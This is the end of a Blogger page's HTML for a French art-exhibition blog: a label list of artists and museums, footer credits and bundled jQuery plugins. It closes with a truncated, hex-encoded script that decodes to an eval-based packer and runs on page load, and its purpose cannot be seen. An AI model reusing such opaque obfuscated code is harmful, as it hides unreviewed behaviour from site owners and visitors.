<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Art%20danois%20et%20nordique%20de%201750%20%C3%A0%201900'>Art danois et nordique de 1750 à 1900</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Au%20c%C5%93ur%20de%20la%20couleur%20-%20Chefs-d%E2%80%99%C5%93uvre%20de%20la%20porcelaine%20monochrome%20chinoise%20%288e%20-18e%20si%C3%A8cle%29'>Au cœur de la couleur - Chefs-d&#8217;œuvre de la porcelaine monochrome chinoise (8e -18e siècle)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bande%20dessin%C3%A9e%201964-2024'>Bande dessinée 1964-2024</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bilal%20%28Enki%29'>Bilal (Enki)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blutch'>Blutch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Brancusi'>Brancusi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Broad%20%28The%29'>Broad (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bus%20Fantastique%20%28Le%29'>Bus Fantastique (Le)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cabu'>Cabu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou'>Centre Pompidou</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cit%C3%A9%20de%20l%27architecture%20et%20du%20patrimoine%20%28la%29'>Cité de l&#39;architecture et du patrimoine (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Dal%C3%AD%20%28Salvador%29'>Dalí (Salvador)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Degas%20%28Edgar%29'>Degas (Edgar)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Den%20fantastiske%20bus'>Den fantastiske bus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Doig%20%28Peter%29'>Doig (Peter)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Domaine%20d%C3%A9partemental%20de%20la%20Vall%C3%A9e-aux-Loups'>Domaine départemental de la Vallée-aux-Loups</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Edelfelt%20%28Albert%29'>Edelfelt (Albert)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Espace%20Niemeyer'>Espace Niemeyer</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Henri%20Cartier-Bresson'>Fondation Henri Cartier-Bresson</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Louis%20Vuitton%20%28FLV%29'>Fondation Louis Vuitton (FLV)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gainsbourg%20%28Serge%29'>Gainsbourg (Serge)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Barbier'>Galerie Barbier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Lelong%20%26%20Co'>Galerie Lelong &amp; Co</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Templon'>Galerie Templon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Getty%20Center'>Getty Center</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Giger%20%28H.R.%29'>Giger (H.R.)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Goscinny%20%28Ren%C3%A9%29'>Goscinny (René)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gotlib%20%28Marcel%29'>Gotlib (Marcel)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gustave%20Caillebotte%3A%20Painting%20Men'>Gustave Caillebotte: Painting Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hammer%20%28The%29'>Hammer (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Heinz%20Berggruen'>Heinz Berggruen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Himmelspj%C3%A6t%20%26%20tankespring'>Himmelspjæt &amp; tankespring</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hockney%20%28David%29'>Hockney (David)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kunstmuseum%20Brandts'>Kunstmuseum Brandts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kupka%20%28Frantis%CC%8Cek%29'>Kupka (Frantis&#780;ek)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/L%27ange%20du%20bizarre%20-%20Le%20romantisme%20noir'>L&#39;ange du bizarre - Le romantisme noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/La%20mode%20en%20mouvement%20%232'>La mode en mouvement #2</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Louvre%20Couture%20Objets%20d%27art'>Louvre Couture Objets d&#39;art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Luce%20%28Maximilien%29'>Luce (Maximilien)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Magritte%20%28Ren%C3%A9%29'>Magritte (René)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie'>Maison Européenne de la Photographie</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20de%20Chateaubriand'>Maison de Chateaubriand</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20du%20Danemark%20%28La%29'>Maison du Danemark (La)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison-mus%C3%A9e%20Hans%20Christian%20Andersen'>Maison-musée Hans Christian Andersen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Manet%20%28Edouard%29'>Manet (Edouard)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Matisse'>Matisse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mexica.%20Des%20dons%20et%20des%20dieux%20au%20Templo%20Mayor'>Mexica. Des dons et des dieux au Templo Mayor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mikha%C3%AFlov%20%28Boris%29'>Mikhaïlov (Boris)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modigliani%20%28Amedeo%29'>Modigliani (Amedeo)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modotti%20%28Tina%29'>Modotti (Tina)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Munch%20%28Edvard%29'>Munch (Edvard)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Musique%20dans%20les%20camps%20nazis%20%28la%29'>Musique dans les camps nazis (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Guimet'>Musée Guimet</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Picasso'>Musée Picasso</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%27Orsay'>Musée d&#39;Orsay</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20Montmartre'>Musée de Montmartre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Homme'>Musée de l&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Orangerie'>Musée de l&#39;Orangerie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20des%20Arts%20D%C3%A9coratifs'>Musée des Arts Décoratifs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Domaine%20d%C3%A9partemental%20de%20Sceaux'>Musée du Domaine départemental de Sceaux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Louvre'>Musée du Louvre</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Quai%20Branly'>Musée du Quai Branly</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%E2%80%99art%20et%20d%E2%80%99histoire%20du%20Juda%C3%AFsme'>Musée d&#8217;art et d&#8217;histoire du Judaïsme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/M%C3%A9morial%20de%20la%20Shoah'>Mémorial de la Shoah</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/O%27Keefe%20%28Georgia%29'>O&#39;Keefe (Georgia)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20Galliera%20-%20Mus%C3%A9e%20de%20la%20mode%20de%20Paris'>Palais Galliera - Musée de la mode de Paris</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20de%20Tokyo%20%28Le%29'>Palais de Tokyo (Le)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paris%201793-1794%20Une%20ann%C3%A9e%20r%C3%A9volutionnaire'>Paris 1793-1794 Une année révolutionnaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Picasso%20%28Pablo%29'>Picasso (Pablo)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ringgold%20%28Faith%29'>Ringgold (Faith)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Riss'>Riss</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rothko%20%28Mark%29'>Rothko (Mark)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sfar%20%28Joann%29'>Sfar (Joann)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Statens%20Museum%20for%20Kunst%20ou%20SMK'>Statens Museum for Kunst ou SMK</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Strid%20%28Jakob%20Martin%29'>Strid (Jakob Martin)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Szafran%20%28Sam%29'>Szafran (Sam)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vallotton%20%28F%C3%A9lix%29'>Vallotton (Félix)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Van%20Gogh'>Van Gogh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Verdier%20%28Fabienne%29'>Verdier (Fabienne)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vicerial%20%28Jeanne%29'>Vicerial (Jeanne)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Wiley%20%28Kehinde%29'>Wiley (Kehinde)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Yayoi%20Kusama'>Yayoi Kusama</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zombis%20La%20mort%20n%27est%20pas%20une%20fin%20%3F'>Zombis La mort n&#39;est pas une fin ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Decker%20%28Marie-Laure%29%20-%20L%27image%20comme%20engagement'>de Decker (Marie-Laure) - L&#39;image comme engagement</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Sta%C3%ABl%20%28Nicolas%29'>de Staël (Nicolas)</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2954960242264688965?po\x3d8402410285301699889\x26origin\x3dhttps://www.concertsexposbypat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x5